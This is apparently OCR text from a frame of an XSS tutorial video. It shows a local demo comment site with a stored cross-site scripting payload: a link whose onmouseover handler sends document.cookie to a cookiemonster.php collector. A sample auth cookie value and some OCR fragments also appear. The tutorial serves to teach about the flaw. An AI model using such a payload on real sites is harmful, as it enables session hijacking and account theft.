 XSS Tutorial #4
http://localhost/xss/4/index.php
Search
authKey Cookie: 289f362c3b109c166507989ba54ec2b6
Try My New Comment & Cookie Website!
Check out this YouTube video:<a
href="http://www.youtube.com/"
onmouseover="window.location='http://localhost
/xss/4
/cookiemonster.php?cookie='+escape(document.cookie)
">http://www.youtube.com/</
Comment
New Cookie
Output Cookie
Name:
Submit
Comment #1
Hi!
This website was made by me! I hope you really really like it!
S
PTING
wo
ng
EN
7:17 PM
27/1/2015